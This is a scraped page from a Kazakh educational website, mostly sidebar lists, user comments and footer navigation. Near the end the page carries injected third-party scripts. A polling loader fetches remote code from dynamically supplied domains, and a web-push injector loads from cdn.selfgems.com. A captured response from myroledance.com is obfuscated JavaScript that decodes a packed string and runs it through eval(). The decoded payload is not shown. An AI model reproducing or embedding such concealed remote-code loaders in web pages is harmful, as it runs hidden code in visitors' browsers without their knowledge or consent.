                        <a href="/article/24143-Grant-konkursyna-qatysu-ushin-otinishter-qabyldau-bastaldy">Грант конкурсына қатысу үшін өтініштер қабылдау басталды</a>
                        <p class="date">13.07.2025 17:19</p>
                    </li>
                                    <li>
                        <a href="/article/24142-210-myn-talapker-UBT-tapsyrdy">210 мың талапкер ҰБТ тапсырды</a>
                        <p class="date">13.07.2025 17:11</p>
                    </li>
                                    <li>
                        <a href="/article/24126--Uzdik-pedagog--atagynyn-iegeri-4-mln-tengege-zhuyq-syiaqy-alady">«Үздік педагог» атағының иегері 4 млн теңгеге жуық сыйақы алады</a>
                        <p class="date">10.07.2025 00:08</p>
                    </li>
                                    <li>
                        <a href="/article/24088-UBT-tapsyruga-qosymsha-otinish-qabyldau-protsesi-bastaldy">ҰБТ тапсыруға қосымша өтініш қабылдау процесі басталды</a>
                        <p class="date">06.07.2025 15:59</p>
                    </li>
                                    <li>
                        <a href="/article/23364-Oqushylar-koktemgi-kanikulda-neshe-kun-demalady">Оқушылар көктемгі каникулда неше күн демалады?</a>
                        <p class="date">11.03.2025 12:03</p>
                    </li>
                            </ul>
        </div>
		<div class="clearfix"></div>
	-->
	
<!-- Advertisement start -->
<!--<div class="widget"  align="center" class="img-responsive">
<h2 class="heading"></h2>


    </div>
    <div class="clearfix"></div>
    <!-- Advertisement End -->
	
        
    
    


     

	  
	    
   

  	
        <div class="widget" style="">
            <h2 class="heading">Нақыл сөздер</h2>
            <div class="commentslist">
                <ul>
                                            <li>
                            <a href="/quote/19452" class="pull-left">
                                Әлемде көргің келген өзгеріс бол.


Be the change you wish to see in the world.
                            </a>
                            <br/>
                            - <a href="/figure/160?posts=quotes"><strong>Махатма Ганди</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19451" class="pull-left">
                                Жауапкершілік алған сәттен бастап адам өседі.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19450" class="pull-left">
                                Адамды биік ететін атақ емес, ар алдындағы адалдық.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                            <li>
                            <a href="/quote/19449" class="pull-left">
                                Адамды күшті ететін – бұлшықет емес, жауапкершілік.                            </a>
                            <br/>
                            - <a href="/figure/1296?posts=quotes"><strong>Белгісіз</strong></a>
                        </li>
                                        <li>
                    <a href="http://bilim-all.kz/quote/thoughts" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық нақыл сөздер</strong></a> 
					<br><br>
                    <a href="http://bilim-all.kz/figure" type="button" class="btn btn-primary btn-xs backcolor"><strong>Барлық авторлар</strong></a>  
					<br><br>
					<a href="https://bilim-all.kz/tag/olen?tag=білім" type="button" class="btn btn-primary btn-xs backcolor"><strong>Ілмек бойынша іздеу</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/quote/proverb" type="button" class="btn btn-primary btn-xs backcolor"><strong>Мақал-мәтелдер</strong></a>
					<br><br>
					<a href="https://bilim-all.kz/esimder/all" type="button" class="btn btn-primary btn-xs backcolor"><strong>Қазақша есімдердің тізімі</strong></a> 					
                    </li>
                </ul>
            </div>

        </div>
        <div class="clearfix"></div>
    
 <div class="clearfix"></div>
 
 
    
    
    <!-- Comments Widget start -->
    <div class="widget" style="position: sticky; top: 0;">
        <h2 class="heading">Пікірлер</h2>
        <div class="commentslist">
            <ul>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Erasyl                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/917#comment_151012">
                                                                        әрен жаттадымғо                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Коха                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/919#comment_151010">
                                                                        Мен ғана ма 2026 жылғы
Сосын олен бомба                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Самодил                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/12367#comment_151006">
                                                                        Супер                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Айару                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/10520#comment_151005">
                                                                        Апай жатта деп берд,                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="media">
                                                            <a href="#" onclick="return false;" class="pull-left">
                                    <img alt="" src="/images/user.png" width="45px" height="45px" />
                                </a>
                            
                            <div class="media-body">
                                <h5 class="media-heading">
                                                                            Алуа                                                                    </h5>
                            <!--   <time datetime="2014-05-12T17:02"></time><br>-->
                                <a href="/olen/605#comment_150835">
                                                                        Керемет!                                                                                                        </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <!-- Comments Widget End -->

</div>


<div class="clearfix"></div>

<!-- Gray Sidebar End -->				
            </div>
			
        </div>
    </div>
    <!-- Contents End -->


   
<!-- Footer Start -->
<footer class="style2">


    <div class="custom-container">
        <!-- Footer Videos Start -->
        <div class="row">
		
           
            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
			
                <!-- Links Widget start -->
                <div class="widget">
                    <h4 class="heading">Bilim-All</h4>
                    <div class="links">
                        <ul>
                                                            <li><a href="/home/about">Сайт туралы</a></li>
                                                            <li><a href="/home/rule">Ереже</a></li>
                                                            <li><a href="/home/adv">Жарнама</a></li>
                                                            <li><a href="/home/sitemap">Сайт картасы</a></li>
                                                            <li><a href="/home/feedback">Кері байланыс</a></li>
                                                            <li><a href="/page/faq">FAQ-нұсқаулық</a></li>
                                                    </ul>
                    </div>
					<h4 class="heading">Қарап көріңіз</h4>
                    <div class="links">
                        <ul>
                          
                              
								<li><a href="https://qa.bilim-all.kz/" target="_blank">Сұрақтар мен жауаптар </a></li>
								<li><a href="https://bilim-all.kz/article/2194" target="_blank">Туған күнге арналған тілектер, құттықтаулар</a></li>
								<li><a href="https://bilim-all.kz/article/2034" target="_blank">Отбасы туралы мақал - мәтелдер</a></li>
								<li><a href="https://bilim-all.kz/article/21348" target="_blank">Пайдалы сілтемелер </a></li>
								<li><a href="https://bilim-all.kz/article/9801">Абайдың қара сөздері</a></li>
								<li><a href="https://bilim-all.kz/page/11" target="_blank">Ілмек бойынша іздеу деген не және оны қалай қолданамыз?</a></li>
								<li><a href="https://bilim-all.kz/tag/olen?tag=Абай өлеңдері" target="_blank">Ілмек бойынша іздеу</a></li>
                         
                        </ul>
                    </div>
                </div>
                <div class="clearfix"></div>
                <!-- Links Widget End -->
            </div>
                                                                            <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Әдебиет</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/olen">Өлеңдер</a></li>
                                                                                <li><a href="/article/list/4">Ертегілер</a></li>
                                                                                <li><a href="/article/list/14">Әңгімелер</a></li>
                                                                                <li><a href="/article/list/15">Ақын-жазушылар</a></li>
                                                                                <li><a href="/quote/proverb">Мақал-мәтелдер</a></li>
                                                                                <li><a href="/quote/thoughts">Ұлағатты сөздер</a></li>
                                                                                <li><a href="/puzzle">Жұмбақтар</a></li>
                                                                                <li><a href="/quote/joke">Анекдот, әзілдер</a></li>
                                                                                <li><a href="/zhanyltpash">Жаңылтпаштар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Білгенге маржан</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/9">Математика</a></li>
                                                                                <li><a href="/article/list/10">Биология</a></li>
                                                                                <li><a href="/article/list/11">Ақпараттық технология</a></li>
                                                                                <li><a href="/article/list/16">Спорт</a></li>
                                                                                <li><a href="/article/list/25">Мотивация</a></li>
                                                                                <li><a href="/article/list/29">Салт-дәстүр</a></li>
                                                                                <li><a href="/article/list/26">Денсаулық</a></li>
                                                                                <li><a href="/article/list/27">Тарих</a></li>
                                                                                <li><a href="/article/list/24">Қызықты деректер</a></li>
                                                                                <li><a href="/article/list/125">Химия</a></li>
                                                                                <li><a href="/article/list/106">География</a></li>
                                                                                <li><a href="/esimder/all">Қазақша есімдер</a></li>
                                                                                <li><a href="/article/list/47">Физика</a></li>
                                                                                <li><a href="https://bilim-all.kz/article/list/140">Дастарқан</a></li>
                                                                                <li><a href="/article/list/143">Тілектер, құттықтаулар</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Медиа</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/18">Видео</a></li>
                                                                                <li><a href="/article/list/22">Суреттер сөйлейді</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Оқушыларға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/article/list/133">Оқушылардың өзге жұмыстары</a></li>
                                                                                <li><a href="/article/list/43">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/article/list/51">Ғылыми жұмыстар</a></li>
                                                                                <li><a href="/article/list/52">Рефераттар</a></li>
                                                                                <li><a href="/article/list/53">Шығармалар</a></li>
                                                                                <li><a href="/article/list/123">Тақпақтар</a></li>
                                                                                <li><a href="/ubt11">Онлайн тест</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                <div class="col-lg-2 col-md-4 col-sm-4 col-xs-6"> 
                        <!-- Links Widget start -->
                        <div class="widget">
                            <h4 class="heading">Ұстаздарға</h4>
                            <div class="links">
                                    <ul>
                                                                                <li><a href="/jospar/list/88">Тәрбиешілерге</a></li>
                                                                                <li><a href="/jospar/list/46">Ашық сабақтар</a></li>
                                                                                <li><a href="/jospar/list/87">Баяндамалар</a></li>
                                                                                <li><a href="/jospar/list/120">Сценарилер</a></li>
                                                                                <li><a href="/article/list/98">Пайдалы ақпараттар</a></li>
                                                                                <li><a href="/jospar/list/85">Коучинг сабақтар</a></li>
                                                                                <li><a href="http://bilim-all.kz/page/7">Сертификат алу</a></li>
                                                                                <li><a href="/jospar/list/124">Презентациялар</a></li>
                                                                                <li><a href="http://bilim-all.kz/jospar/list/54">Әдістемелік көмек</a></li>
                                                                            </ul>

                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <!-- Links Widget End -->
                    </div>
                                                                </div>
        <!-- Footer Videos End -->
        <hr />
        
        <div class="row">
            <div class="col-lg-12 col-md-12 col-sm-12 .col-xs-12">
                <div class="socialnetworks">
                    <ul class="pull-right">
                        <li><a href="http://bilim-all.kz/page/rss" data-toggle="tooltip" title="rss" class="rss" target="_blank"><i class="fa fa-rss"></i></a></li>
                        <li><a href="https://www.facebook.com/bilimall/" data-toggle="tooltip" title="Facebook" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCOLMEKzeCKa4S9llL4uJnFw" data-toggle="tooltip" title="Youtube" class="youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="https://vk.com/club89616553" data-toggle="tooltip" title="Vk" class="facebook" target="_blank"><i class="fa fa-vk"></i></a></li>
                        <li><a href="https://twitter.com/BilimAll" data-toggle="tooltip" title="Twitter" class="twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
						
						
                    </ul>
                    <div class="clearfix"></div>
                </div>
            </div>
         
            

        </div>
        





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(29516830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29516830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click;bilallgroup"
target="_blank"><img id="licnt3ECA" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt3ECA").src=
"https://counter.yadro.ru/hit;bilallgroup?t14.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->









    </div>

</footer>
<!-- Footer End -->
 
    <a href="#" class="pull-right gotop btn btn-primary backcolor"><i class="fa fa-arrow-up"></i> </a>


</div>




<div class="alert alert-danger fade in" id="system_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>Қателік орын алды</p>
</div>
<div class="alert alert-info fade in" id="system_info_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>SYSTEM INFO</p>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72360433-1', 'auto');
  ga('send', 'pageview');

</script>

  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55045f840f427611" async="async"></script>
  
  
    <!--
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script> 
	-->

  <!--
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5&appId=348435932012955";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  -->





<script src="/js/jquery-1.11.1.min.js"></script>
<script src="/js/jquery-ui.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/functions.js"></script>
<script type="text/javascript">jQuery(document).ready(function () {
jQuery("#tag-context").change(function(){$("#tag-search-form").attr("action","/tag/" + $(this).val())});
});</script>
<!-- under -->
<script type='text/javascript' src='https://myroledance.com/services/?id=140569'></script>

<script type='text/javascript' data-cfasync='false'>
	let e7c03f7741_cnt = 0;
	let e7c03f7741_interval = setInterval(function(){
		if (typeof e7c03f7741_country !== 'undefined') {
			clearInterval(e7c03f7741_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e7c03f7741_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e7c03f7741_domain + '/' + e7c03f7741_path + '/' + e7c03f7741_file + '.js?23424&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e7c03f7741_cnt += 1;
			if (e7c03f7741_cnt >= 60) {
				clearInterval(e7c03f7741_interval);
			}
		}
	}, 500);
</script>
<!-- under -->
<!-- ugly -->
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/ANnsQTkdwMskK/WGbFsXFXit21ScJerSUVxpt?p_id=1882&hold=1.00&subid_4=sitescript&htext=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- ugly -->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uo6tBjvLCZGKM3sVSXIurA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768983857407');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140569
body_size: 1679
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"MuHEWCTfA",3,4,41))